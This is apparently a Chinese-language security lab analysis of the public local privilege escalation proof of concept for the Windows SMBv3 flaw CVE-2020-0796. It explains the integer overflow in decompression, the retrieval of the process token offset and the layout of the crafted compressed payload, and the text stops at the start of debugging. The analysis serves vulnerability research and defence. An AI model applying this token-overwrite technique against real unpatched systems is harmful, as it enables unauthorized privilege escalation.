-



CVE-2020-0796 Windows SMBv3 LPE Exploit POC 分析

作者:SungLin@知道创宇404实验室

时间:2020年4月2日

英文版本:https://paper.seebug.org/1165/0x00 漏洞背景

2020年3月12日微软确认在Windows 10最新版本中存在一个影响SMBv3协议的严重漏洞,并分配了CVE编号CVE-2020-0796,该漏洞可能允许攻击者在SMB服务器或客户端上远程执行代码,3月13日公布了可造成BSOD的poc,3月30日公布了可本地特权提升的poc, 这里我们来分析一下本地特权提升的poc。

0x01 漏洞利用原理

漏洞存在于在srv2.sys驱动中,由于SMB没有正确处理压缩的数据包,在解压数据包的时候调用函数

Srv2DecompressData处理压缩数据时候,对压缩数据头部压缩数据大小OriginalCompressedSegmentSize和其偏移Offset的没有检查其是否合法,导致其相加可分配较小的内存,后面调用SmbCompressionDecompress进行数据处理时候使用这片较小的内存可导致拷贝溢出或越界访问,而在执行本地程序的时候,可通过获取当前本地程序的token+0x40的偏移地址,通过发送压缩数据给SMB服务器,之后此偏移地址在解压缩数据时候拷贝的内核内存中,通过精心构造的内存布局在内核中修改token将权限提升。0x02 获取Token





我们先来分析下代码,POC程序和smb建立连接后,首先会通过调用函数

OpenProcessToken获取本程序的Token,获得的Token偏移地址将通过压缩数据发送到SMB服务器中在内核驱动进行修改,而这个Token就是本进程的句柄的在内核中的偏移地址,Token是一种内核内存结构,用于描述进程的安全上下文,包含如进程令牌特权、登录ID、会话ID、令牌类型之类的信息。









以下是我测试获得的Token偏移地址:





0x03 压缩数据







接下来poc会调用





RtCompressBuffer来压缩一段数据,通过发送这段压缩数据到SMB服务器,SMB服务器将会在内核利用这个token偏移,而这段数据是'A'*0x1108+ (ktoken + 0x40)。

而经压缩后的数据长度0x13,之后这段压缩数据除去压缩数据段头部外,发送出去的压缩数据前面将会连接两个相同的值

0x1FF2FF00BC,而这两个值将会是提权的关键。





















0x04 调试



我们先来进行调试,首先因为这里是整数溢出漏洞,在

srv2!Srv2DecompressData函数这里将会因为加法0xffff ffff + 0x10 = 0xf导致整数溢出,并且进入srvnet!SrvNetAllocateBuffer分配一个较小的内存。

